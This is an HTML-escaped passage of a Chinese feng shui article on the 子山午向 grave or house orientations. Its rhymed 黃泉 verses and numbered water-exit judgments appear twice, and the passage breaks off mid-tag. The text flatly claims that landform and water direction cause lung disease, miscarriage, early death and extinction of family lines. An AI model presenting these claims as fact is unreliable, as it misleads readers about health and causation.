2em;\"\u003E\n坐室宿、二度向翌宿二度，是少男配少女、房房均女、巳酉醜年丁財兩旺、丙祿在巳乃火祿之分金也。子孫名成利就、若丙峰起、系帶祿之峰，又名赦文殺無凶禍之吉也。富貴科甲、秀才有書香、若亥壬子癸四位有峰尖秀為祿馬貴人、未坤申方有峰及有水來是長生水，若會合辰巽方而去、能催官發福，\u003C\/div\u003E\n\u003Cdiv class=\"contentAD\" style=\"background-color: #fafafa; font-family: \u0026quot;Microsoft JhengHei\u0026quot;, 微軟正黑體, Arial, Tahoma, \u0026quot;Century gothic\u0026quot;, sans-serif; font-size: 20px; margin: 0px auto; overflow: hidden; text-align: center; width: 628px;\"\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; font-family: \u0026quot;Microsoft JhengHei\u0026quot;, 微軟正黑體, Arial, Tahoma, \u0026quot;Century gothic\u0026quot;, sans-serif; font-size: 20px;\"\u003E又貴合子、合於先後天之卦，定出大魁天下、丙巳流去為祿存水、祿存去盡，富貴而開自暢、如龍低出貴開旋、宜放丙水吉。\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Microsoft JhengHei\u0026quot;, 微軟正黑體, Arial, Tahoma, \u0026quot;Century gothic\u0026quot;, sans-serif; font-size: 20px; line-height: 26px; margin-bottom: 8px; margin-top: 8px; text-indent: 2em;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Microsoft JhengHei\u0026quot;, 微軟正黑體, Arial, Tahoma, \u0026quot;Century gothic\u0026quot;, sans-serif; font-size: 20px; line-height: 26px; margin-bottom: 8px; margin-top: 8px; text-indent: 2em;\"\u003E\n反局、若系青龍高大甲卯乙辰水、來流歸申方去，此為大敗之宅也。甲卯峰高大出痰火血症、招軍賊之人，若巳丙水來出人遊蕩敗家夭亡、家無學仕降官失職、若未坤申流去、流破長生終須絕、少年寡婦守空房。\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Microsoft JhengHei\u0026quot;, 微軟正黑體, Arial, Tahoma, \u0026quot;Century gothic\u0026quot;, sans-serif; font-size: 20px; line-height: 26px; margin-bottom: 8px; margin-top: 8px; text-indent: 2em;\"\u003E\n4、子山午向正針、用丙子庚子分金、\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Microsoft JhengHei\u0026quot;, 微軟正黑體, Arial, Tahoma, \u0026quot;Century gothic\u0026quot;, sans-serif; font-size: 20px; line-height: 26px; margin-bottom: 8px; margin-top: 8px; text-indent: 2em;\"\u003E\n坐虛危之間、向張宿三度作火局。此局宜乾山疊匕高。艮方山有若石長方、定應及第登科。辰山朝來、主男清女秀、長房富貴、若左水倒右水出辛戌為自正旺向、名為三合連珠、生來會旺、玉帶纏身大富貴、房房發福。若水出丁未為自旺向大發、富貴、高夀丁財兩旺、若右水倒左、富貴雙全、人丁興旺、便不可犯寅卯二字、非淫即絕。\u003C\/div\u003E\n\u003Cdiv class=\"contentAD\" style=\"background-color: #fafafa; font-family: \u0026quot;Microsoft JhengHei\u0026quot;, 微軟正黑體, Arial, Tahoma, \u0026quot;Century gothic\u0026quot;, sans-serif; font-size: 20px; margin: 0px auto; overflow: hidden; text-align: center; width: 628px;\"\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; font-family: \u0026quot;Microsoft JhengHei\u0026quot;, 微軟正黑體, Arial, Tahoma, \u0026quot;Century gothic\u0026quot;, sans-serif; font-size: 20px;\"\u003E丙山高大、房房大旺、高官極品壽高。三房更盛。若子山小、而癸山大、則父興衰。子山午向、右水出巽巳為衝破向上臨官、犯殺人大黃泉位、主敗絕並犯痰火血症，先傷二房次及別房，若右水倒左水出，丙方謂之出殺、主大富貴、有損、並幼婦守寡，若左水倒右水出、丙午有丁無財。若寅山高、長房《禁用詞語》絕嗣、更有大凹風、長房零仃孤寡夭亡敗絕。若甲山高、三房困若不利。若有坤峰來救、則化凶為吉、若未山方峰起有婦女無丁有財，亥山高起二房絕嗣招婿。酉方水來為陰陽相鬥。又為四破水主官非口舌。\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Microsoft JhengHei\u0026quot;, 微軟正黑體, Arial, Tahoma, \u0026quot;Century gothic\u0026quot;, sans-serif; font-size: 20px; line-height: 26px; margin-bottom: 8px; margin-top: 8px; text-indent: 2em;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Microsoft JhengHei\u0026quot;, 微軟正黑體, Arial, Tahoma, \u0026quot;Century gothic\u0026quot;, sans-serif; font-size: 20px; line-height: 26px; margin-bottom: 8px; margin-top: 8px; text-indent: 2em;\"\u003E\n5、子山午向什壬丙用丙子向丙午分金\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Microsoft JhengHei\u0026quot;, 微軟正黑體, Arial, Tahoma, \u0026quot;Century gothic\u0026quot;, sans-serif; font-size: 20px; line-height: 26px; margin-bottom: 8px; margin-top: 8px; text-indent: 2em;\"\u003E\n坐危宿三度向張宿六度作水局、此乃艮卦少男少女配少男夫婦正配雖吉、防因犯兼貞不利、先凶後吉，\u003C\/div\u003E\n\u003Cdiv class=\"contentAD\" style=\"background-color: #fafafa; font-family: \u0026quot;Microsoft JhengHei\u0026quot;, 微軟正黑體, Arial, Tahoma, \u0026quot;Century gothic\u0026quot;, sans-serif; font-size: 20px; margin: 0px auto; overflow: hidden; text-align: center; width: 628px;\"\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; font-family: \u0026quot;Microsoft JhengHei\u0026quot;, 微軟正黑體, Arial, Tahoma, \u0026quot;Century gothic\u0026quot;, sans-serif; font-size: 20px;\"\u003E防寅午戌年、凶災並至、若壬癸亥方不高大最佳、若低凹及未坤申方潛伏亦佳、若辰巽方高大及有水來潮則出人長壽、人丁大旺。右巳丙有尖峰為官星拱照、亦有明經小貴、若辰巽方高大更出武貴、婦人主持大旺四十八年重修復興。若遇辰則見退敗。若子癸高大、定出寡，人強身犯眼疾，未申方水來出人《禁用詞語》瘋疾，女人敗家、若乙辰巽巳水去破敗傷財、丁降官職。太陽在酉、太陽在寅、貴人在卯。正局宜放丁坤水吉。\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Microsoft JhengHei\u0026quot;, 微軟正黑體, Arial, Tahoma, \u0026quot;Century gothic\u0026quot;, sans-serif; font-size: 20px; line-height: 26px; margin-bottom: 8px; margin-top: 8px; text-indent: 2em;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Microsoft JhengHei\u0026quot;, 微軟正黑體, Arial, Tahoma, \u0026quot;Century gothic\u0026quot;, sans-serif; font-size: 20px; line-height: 26px; margin-bottom: 8px; margin-top: 8px; text-indent: 2em;\"\u003E\n\u003Cimg class=\"lazy\" data-original=\"\/\/img.imynest.com\/uploads\/8\/67\/8677914F3C.jpeg\" src=\"https:\/\/img.imynest.com\/uploads\/8\/67\/8677914F3C.jpeg\" style=\"box-shadow: rgb(221, 221, 221) 0px 3px 3px; display: block; font-size: 1em; height: auto; margin: 0px auto; max-width: 600px; width: auto;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Microsoft JhengHei\u0026quot;, 微軟正黑體, Arial, Tahoma, \u0026quot;Century gothic\u0026quot;, sans-serif; font-size: 20px; line-height: 26px; margin-bottom: 8px; margin-top: 8px; text-indent: 2em;\"\u003E\n二十四山黃泉秘訣：\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Microsoft JhengHei\u0026quot;, 微軟正黑體, Arial, Tahoma, \u0026quot;Century gothic\u0026quot;, sans-serif; font-size: 20px; line-height: 26px; margin-bottom: 8px; margin-top: 8px; text-indent: 2em;\"\u003E\n乙丙須防辰水先，丁庚未上是黃泉，癸甲之向憂見醜，辛壬水路怕戍源\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Microsoft JhengHei\u0026quot;, 微軟正黑體, Arial, Tahoma, \u0026quot;Century gothic\u0026quot;, sans-serif; font-size: 20px; line-height: 26px; margin-bottom: 8px; margin-top: 8px; text-indent: 2em;\"\u003E\n旺向不宜破臨官，流破成材喪黃泉，墓向黃泉沖祿位，人丁不利亡幼年\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Microsoft JhengHei\u0026quot;, 微軟正黑體, Arial, Tahoma, \u0026quot;Century gothic\u0026quot;, sans-serif; font-size: 20px; line-height: 26px; margin-bottom: 8px; margin-top: 8px; text-indent: 2em;\"\u003E\n壬子乾祿甲卯艮，丙午官祿巽上傳，庚酉坤祿怕水去，四大黃泉旺向言\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Microsoft JhengHei\u0026quot;, 微軟正黑體, Arial, Tahoma, \u0026quot;Century gothic\u0026quot;, sans-serif; font-size: 20px; line-height: 26px; margin-bottom: 8px; margin-top: 8px; text-indent: 2em;\"\u003E\n癸醜之向祿在子，乙辰祿位甲卯安，丁未午祿辛戍酉，墓向黃泉鬼門關\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Microsoft JhengHei\u0026quot;, 微軟正黑體, Arial, Tahoma, \u0026quot;Century gothic\u0026quot;, sans-serif; font-size: 20px; line-height: 26px; margin-bottom: 8px; margin-top: 8px; text-indent: 2em;\"\u003E\n巳丙午向巽上嗔，先傷長男又傷孫，太歲加臨災禍至，乃主寡母淚沾襟\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Microsoft JhengHei\u0026quot;, 微軟正黑體, Arial, Tahoma, \u0026quot;Century gothic\u0026quot;, sans-serif; font-size: 20px; line-height: 26px; margin-bottom: 8px; margin-top: 8px; text-indent: 2em;\"\u003E\n申庚酉向坤莫逢，流破坤上禍重重，兄連弟傷損幼口，朝夕悲聲滿堂中\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Microsoft JhengHei\u0026quot;, 微軟正黑體, Arial, Tahoma, \u0026quot;Century gothic\u0026quot;, sans-serif; font-size: 20px; line-height: 26px; margin-bottom: 8px; margin-top: 8px; text-indent: 2em;\"\u003E\n亥壬子向怕乾宮，代代兒孫不見公，癆病官災六畜損，男女啼哭常捶胸\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Microsoft JhengHei\u0026quot;, 微軟正黑體, Arial, Tahoma, \u0026quot;Century gothic\u0026quot;, sans-serif; font-size: 20px; line-height: 26px; margin-bottom: 8px; margin-top: 8px; text-indent: 2em;\"\u003E\n寅甲卯向艮莫逢，水路坑堆井皆凶，產難小口並胎死，癆病少年定吐紅\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Microsoft JhengHei\u0026quot;, 微軟正黑體, Arial, Tahoma, \u0026quot;Century gothic\u0026quot;, sans-serif; font-size: 20px; line-height: 26px; margin-bottom: 8px; margin-top: 8px; text-indent: 2em;\"\u003E\n午丁未向怕坤流，兒孫忤逆兄弟憂，子癸醜向流艮中，貧窮傷幼及長翁\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Microsoft JhengHei\u0026quot;, 微軟正黑體, Arial, Tahoma, \u0026quot;Century gothic\u0026quot;, sans-serif; font-size: 20px; line-height: 26px; margin-bottom: 8px; margin-top: 8px; text-indent: 2em;\"\u003E\n卯乙辰向忌巽去，損幼癆病守孤窮，太歲加臨面事麻，傷丁耗財破敗家\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Microsoft JhengHei\u0026quot;, 微軟正黑體, Arial, Tahoma, \u0026quot;Century gothic\u0026quot;, sans-serif; font-size: 20px; line-height: 26px; margin-bottom: 8px; margin-top: 8px; text-indent: 2em;\"\u003E\n識透二四黃泉水，決斷禍福永無差。\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Microsoft JhengHei\u0026quot;, 微軟正黑體, Arial, Tahoma, \u0026quot;Century gothic\u0026quot;, sans-serif; font-size: 20px; line-height: 26px; margin-bottom: 8px; margin-top: 8px; text-indent: 2em;\"\u003E\n\u003Cimg class=\"lazy\" data-original=\"\/\/img.imynest.com\/uploads\/2\/27\/2271382C51.jpeg\" src=\"https:\/\/img.imynest.com\/uploads\/2\/27\/2271382C51.jpeg\" style=\"box-shadow: rgb(221, 221, 221) 0px 3px 3px; display: block; font-size: 1em; height: auto; margin: 0px auto; max-width: 600px; width: auto;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Microsoft JhengHei\u0026quot;, 微軟正黑體, Arial, Tahoma, \u0026quot;Century gothic\u0026quot;, sans-serif; font-size: 20px; line-height: 26px; margin-bottom: 8px; margin-top: 8px; text-indent: 2em;\"\u003E\n水口吉凶斷\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Microsoft JhengHei\u0026quot;, 微軟正黑體, Arial, Tahoma, \u0026quot;Century gothic\u0026quot;, sans-serif; font-size: 20px; line-height: 26px; margin-bottom: 8px; margin-top: 8px; text-indent: 2em;\"\u003E\n一：左水倒右。水出辛戍。為正旺向。名“三合聯珠貴無價”。合楊公救貧進神生來會旺。玉帶纏腰。金城水法。大富大貴。人丁昌熾。忠孝賢良。男女高夀。房房無異。發福綿遠。若得旺山肥滿。旺水朝聚富比石崇。\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Microsoft JhengHei\u0026quot;, 微軟正黑體, Arial, Tahoma, \u0026quot;Century gothic\u0026quot;, sans-serif; font-size: 20px; line-height: 26px; margin-bottom: 8px; margin-top: 8px; text-indent: 2em;\"\u003E\n二：左水倒右。出丁未。為自旺向。名“惟有衰方可去來”。發富發貴。壽高丁旺。\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Microsoft JhengHei\u0026quot;, 微軟正黑體, Arial, Tahoma, \u0026quot;Century gothic\u0026quot;, sans-serif; font-size: 20px; line-height: 26px; margin-bottom: 8px; margin-top: 8px; text-indent: 2em;\"\u003E\n三：右水倒左。從甲卯沐浴方消水。名“祿存流盡佩金魚”。富貴雙全。人丁興旺。犯寅卯二字。非淫即絕。不可輕用。\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Microsoft JhengHei\u0026quot;, 微軟正黑體, Arial, Tahoma, \u0026quot;Century gothic\u0026quot;, sans-serif; font-size: 20px; line-height: 26px; margin-bottom: 8px; margin-top: 8px; text-indent: 2em;\"\u003E\n四：水出巽巳方為衝破。向上臨官。犯殺人大黃泉，傷成才之子立主敗絕並犯軟腳。風癱、癆疾、吐血等症。先傷二門。次及別房。\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Microsoft JhengHei\u0026quot;, 微軟正黑體, Arial, Tahoma, \u0026quot;Century gothic\u0026quot;, sans-serif; font-size: 20px; line-height: 26px; margin-bottom: 8px; margin-top: 8px; text-indent: 2em;\"\u003E\n五：水出乙辰方。流破向上冠帶。主傷年幼聰明之子。並閨中幼婦少女退敗田產。久則敗絕。\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Microsoft JhengHei\u0026quot;, 微軟正黑體, Arial, Tahoma, \u0026quot;Century gothic\u0026quot;, sans-serif; font-size: 20px; line-height: 26px; margin-bottom: 8px; margin-top: 8px; text-indent: 2em;\"\u003E\n六：水出癸醜方。衝破向上養位。主傷兒敗財乏嗣。犯退神沐浴不立向。\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Microsoft JhengHei\u0026quot;, 微軟正黑體, Arial, Tahoma, \u0026quot;Century gothic\u0026quot;, sans-serif; font-size: 20px; line-height: 26px; margin-bottom: 8px; margin-top: 8px; text-indent: 2em;\"\u003E\n七：水出壬子方。衝破胎神。主墜胎傷人。初年丁財稍利。久則敗絕。此名過宮水。有壽無財。\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Microsoft JhengHei\u0026quot;, 微軟正黑體, Arial, Tahoma, \u0026quot;Century gothic\u0026quot;, sans-serif; font-size: 20px; line-height: 26px; margin-bottom: 8px; margin-top: 8px; text-indent: 2em;\"\u003E\n八：水出乾亥方。名過宮水。惰過而亢。太公八十遇文王。即此水法。初年有丁有壽無財。水不歸庫故也。\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Microsoft JhengHei\u0026quot;, 微軟正黑體, Arial, Tahoma, \u0026quot;Century gothic\u0026quot;, sans-serif; font-size: 20px; line-height: 26px; margin-bottom: 8px; margin-top: 8px; text-indent: 2em;\"\u003E\n九：水出庚酉方。為交如不及。犯顏回夭壽水。敗產乏嗣。初年亦有稍利者。先傷三門。有丁無財。有財無丁。有功名者，即失血夭亡。福祿壽不齊全。死方消水故也。\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Microsoft JhengHei\u0026quot;, 微軟正黑體, Arial, Tahoma, \u0026quot;Century gothic\u0026quot;, sans-serif; font-size: 20px; line-height: 26px; margin-bottom: 8px; margin-top: 8px; text-indent: 2em;\"\u003E\n十：水出坤申病方。犯短命寡宿水。男人壽短。必出寡居五、六人。敗產絕嗣。並犯咳嗽、吐痰、肺癆等病症。先敗三門。次及別門。凡病死二方。消水發凶相似。\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Microsoft JhengHei\u0026quot;, 微軟正黑體, Arial, Tahoma, \u0026quot;Century gothic\u0026quot;, sans-serif; font-size: 20px; line-height: 26px; margin-bottom: 8px; margin-top: 8px; text-indent: 2em;\"\u003E\n十一：水出艮寅方。為旺去沖生。犯雖有財。而何為小兒難養。富而無子。十有九絕。先敗絕長房。次及別門。\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Microsoft JhengHei\u0026quot;, 微軟正黑體, Arial, Tahoma, \u0026quot;Century gothic\u0026quot;, sans-serif; font-size: 20px; line-height: 26px; margin-bottom: 8px; margin-top: 8px; text-indent: 2em;\"\u003E\n十二：右水倒左。從向上丙字出去。不犯午字。猶須百步轉欄。合水局胎向胎方出水。謂之出煞。不作沖胎論。主大富大貴。人丁興旺。但內中間有壽短者。出幼婦寡居。\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Microsoft JhengHei\u0026quot;, 微軟正黑體, Arial, Tahoma, \u0026quot;Century gothic\u0026quot;, sans-serif; font-size: 20px; line-height: 26px; margin-bottom: 8px; margin-top: 8px; text-indent: 2em;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Microsoft JhengHei\u0026quot;, 微軟正黑體, Arial, Tahoma, \u0026quot;Century gothic\u0026quot;, sans-serif; font-size: 20px; line-height: 26px; margin-bottom: 8px; margin-top: 8px; text-indent: 2em;\"\u003E\n二十四山黃泉秘訣：\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Microsoft JhengHei\u0026quot;, 微軟正黑體, Arial, Tahoma, \u0026quot;Century gothic\u0026quot;, sans-serif; font-size: 20px; line-height: 26px; margin-bottom: 8px; margin-top: 8px; text-indent: 2em;\"\u003E\n乙丙須防辰水先，丁庚未上是黃泉，癸甲之向憂見醜，辛壬水路怕戍源\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Microsoft JhengHei\u0026quot;, 微軟正黑體, Arial, Tahoma, \u0026quot;Century gothic\u0026quot;, sans-serif; font-size: 20px; line-height: 26px; margin-bottom: 8px; margin-top: 8px; text-indent: 2em;\"\u003E\n旺向不宜破臨官，流破成材喪黃泉，墓向黃泉沖祿位，人丁不利亡幼年\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Microsoft JhengHei\u0026quot;, 微軟正黑體, Arial, Tahoma, \u0026quot;Century gothic\u0026quot;, sans-serif; font-size: 20px; line-height: 26px; margin-bottom: 8px; margin-top: 8px; text-indent: 2em;\"\u003E\n壬子乾祿甲卯艮，丙午官祿巽上傳，庚酉坤祿怕水去，四大黃泉旺向言\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Microsoft JhengHei\u0026quot;, 微軟正黑體, Arial, Tahoma, \u0026quot;Century gothic\u0026quot;, sans-serif; font-size: 20px; line-height: 26px; margin-bottom: 8px; margin-top: 8px; text-indent: 2em;\"\u003E\n癸醜之向祿在子，乙辰祿位甲卯安，丁未午祿辛戍酉，墓向黃泉鬼門關\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Microsoft JhengHei\u0026quot;, 微軟正黑體, Arial, Tahoma, \u0026quot;Century gothic\u0026quot;, sans-serif; font-size: 20px; line-height: 26px; margin-bottom: 8px; margin-top: 8px; text-indent: 2em;\"\u003E\n巳丙午向巽上嗔，先傷長男又傷孫，太歲加臨災禍至，乃主寡母淚沾襟\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Microsoft JhengHei\u0026quot;, 微軟正黑體, Arial, Tahoma, \u0026quot;Century gothic\u0026quot;, sans-serif; font-size: 20px; line-height: 26px; margin-bottom: 8px; margin-top: 8px; text-indent: 2em;\"\u003E\n申庚酉向坤莫逢，流破坤上禍重重，兄連弟傷損幼口，朝夕悲聲滿堂中\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Microsoft JhengHei\u0026quot;, 微軟正黑體, Arial, Tahoma, \u0026quot;Century gothic\u0026quot;, sans-serif; font-size: 20px; line-height: 26px; margin-bottom: 8px; margin-top: 8px; text-indent: 2em;\"\u003E\n亥壬子向怕乾宮，代代兒孫不見公，癆病官災六畜損，男女啼哭常捶胸\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Microsoft JhengHei\u0026quot;, 微軟正黑體, Arial, Tahoma, \u0026quot;Century gothic\u0026quot;, sans-serif; font-size: 20px; line-height: 26px; margin-bottom: 8px; margin-top: 8px; text-indent: 2em;\"\u003E\n寅甲卯向艮莫逢，水路坑堆井皆凶，產難小口並胎死，癆病少年定吐紅\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Microsoft JhengHei\u0026quot;, 微軟正黑體, Arial, Tahoma, \u0026quot;Century gothic\u0026quot;, sans-serif; font-size: 20px; line-height: 26px; margin-bottom: 8px; margin-top: 8px; text-indent: 2em;\"\u003E\n午丁未向怕坤流，兒孫忤逆兄弟憂，子癸醜向流艮中，貧窮傷幼及長翁\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Microsoft JhengHei\u0026quot;, 微軟正黑體, Arial, Tahoma, \u0026quot;Century gothic\u0026quot;, sans-serif; font-size: 20px; line-height: 26px; margin-bottom: 8px; margin-top: 8px; text-indent: 2em;\"\u003E\n卯乙辰向忌巽去，損幼癆病守孤窮，太歲加臨面事麻，傷丁耗財破敗家\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Microsoft JhengHei\u0026quot;, 微軟正黑體, Arial, Tahoma, \u0026quot;Century gothic\u0026quot;, sans-serif; font-size: 20px; line-height: 26px; margin-bottom: 8px; margin-top: 8px; text-indent: 2em;\"\u003E\n識透二四黃泉水，決斷禍福永無差。\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Microsoft JhengHei\u0026quot;, 微軟正黑體, Arial, Tahoma, \u0026quot;Century gothic\u0026quot;, sans-serif; font-size: 20px; line-height: 26px; margin-bottom: 8px; margin-top: 8px; text-indent: 2em;\"\u003E\n\u003Cimg class=\"lazy\" data-original=\"\/\/img.imynest.com\/uploads\/2\/27\/2271382C51.jpeg\" src=\"https:\/\/img.imynest.com\/uploads\/2\/27\/2271382C51.jpeg\" style=\"box-shadow: rgb(221, 221, 221) 0px 3px 3px; display: block; font-size: 1em; height: auto; margin: 0px auto; max-width: 600px; width: auto;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Microsoft JhengHei\u0026quot;, 微軟正黑體, Arial, Tahoma, \u0026quot;Century gothic\u0026quot;, sans-serif; font-size: 20px; line-height: 26px; margin-bottom: 8px; margin-top: 8px; text-indent: 2em;\"\u003E\n水口吉凶斷\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Microsoft JhengHei\u0026quot;, 微軟正黑體, Arial, Tahoma, \u0026quot;Century gothic\u0026quot;, sans-serif; font-size: 20px; line-height: 26px; margin-bottom: 8px; margin-top: 8px; text-indent: 2em;\"\u003E\n一：左水倒右。水出辛戍。為正旺向。名“三合聯珠貴無價”。合楊公救貧進神生來會旺。玉帶纏腰。金城水法。大富大貴。人丁昌熾。忠孝賢良。男女高夀。房房無異。發福綿遠。若得旺山肥滿。旺水朝聚富比石崇。\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Microsoft JhengHei\u0026quot;, 微軟正黑體, Arial, Tahoma, \u0026quot;Century gothic\u0026quot;, sans-serif; font-size: 20px; line-height: 26px; margin-bottom: 8px; margin-top: 8px; text-indent: 2em;\"\u003E\n二：左水倒右。出丁未。為自旺向。名“惟有衰方可去來”。發富發貴。壽高丁旺。\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Microsoft JhengHei\u0026quot;, 微軟正黑體, Arial, Tahoma, \u0026quot;Century gothic\u0026quot;, sans-serif; font-size: 20px; line-height: 26px; margin-bottom: 8px; margin-top: 8px; text-indent: 2em;\"\u003E\n三：右水倒左。從甲卯沐浴方消水。名“祿存流盡佩金魚”。富貴雙全。人丁興旺。犯寅卯二字。非淫即絕。不可輕用。\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Microsoft JhengHei\u0026quot;, 微軟正黑體, Arial, Tahoma, \u0026quot;Century gothic\u0026quot;, sans-serif; font-size: 20px; line-height: 26px; margin-bottom: 8px; margin-top: 8px; text-indent: 2em;\"\u003E\n四：水出巽巳方為衝破。向上臨官。犯殺人大黃泉，傷成才之子立主敗絕並犯軟腳。風癱、癆疾、吐血等症。先傷二門。次及別房。\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Microsoft JhengHei\u0026quot;, 微軟正黑體, Arial, Tahoma, \u0026quot;Century gothic\u0026quot;, sans-serif; font-size: 20px; line-height: 26px; margin-bottom: 8px; margin-top: 8px; text-indent: 2em;\"\u003E\n五：水出乙辰方。流破向上冠帶。主傷年幼聰明之子。並閨中幼婦少女退敗田產。久則敗絕。\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Microsoft JhengHei\u0026quot;, 微軟正黑體, Arial, Tahoma, \u0026quot;Century gothic\u0026quot;, sans-serif; font-size: 20px; line-height: 26px; margin-bottom: 8px; margin-top: 8px; text-indent: 2em;\"\u003E\n六：水出癸醜方。衝破向上養位。主傷兒敗財乏嗣。犯退神沐浴不立向。\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Microsoft JhengHei\u0026quot;, 微軟正黑體, Arial, Tahoma, \u0026quot;Century gothic\u0026quot;, sans-serif; font-size: 20px; line-height: 26px; margin-bottom: 8px; margin-top: 8px; text-indent: 2em;\"\u003E\n七：水出壬子方。衝破胎神。主墜胎傷人。初年丁財稍利。久則敗絕。此名過宮水。有壽無財。\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Microsoft JhengHei\u0026quot;, 微軟正黑體, Arial, Tahoma, \u0026quot;Century gothic\u0026quot;, sans-serif; font-size: 20px; line-height: 26px; margin-bottom: 8px; margin-top: 8px; text-indent: 2em;\"\u003E\n八：水出乾亥方。名過宮水。惰過而亢。太公八十遇文王。即此水法。初年有丁有壽無財。水不歸庫故也。\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Microsoft JhengHei\u0026quot;, 微軟正黑體, Arial, Tahoma, \u0026quot;Century gothic\u0026quot;, sans-serif; font-size: 20px; line-height: 26px; margin-bottom: 8px; margin-top: 8px; text-indent: 2em;\"\u003E\n九：水出庚酉方。為交如不及。犯顏回夭壽水。敗產乏嗣。初年亦有稍利者。先傷三門。有丁無財。有財無丁。有功名者，即失血夭亡。福祿壽不齊全。死方消水故也。\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Microsoft JhengHei\u0026quot;, 微軟正黑體, Arial, Tahoma, \u0026quot;Century gothic\u0026quot;, sans-serif; font-size: 20px; line-height: 26px; margin-bottom: 8px; margin-top: 8px; text-indent: 2em;\"\u003E\n十：水出坤申病方。犯短命寡宿水。男人壽短。必出寡居五、六人。敗產絕嗣。並犯咳嗽、吐痰、肺癆等病症。先敗三門。次及別門。凡病死二方。消水發凶相似。\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Microsoft JhengHei\u0026quot;, 微軟正黑體, Arial, Tahoma, \u0026quot;Century gothic\u0026quot;, sans-serif; font-size: 20px; line-height: 26px; margin-bottom: 8px; margin-top: 8px; text-indent: 2em;\"\u003E\n十一：水出艮寅方。為旺去沖生。犯雖有財。而何為小兒難養。富而無子。十有九絕。先敗絕長房。次及別門。\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Microsoft JhengHei\u0026quot;, 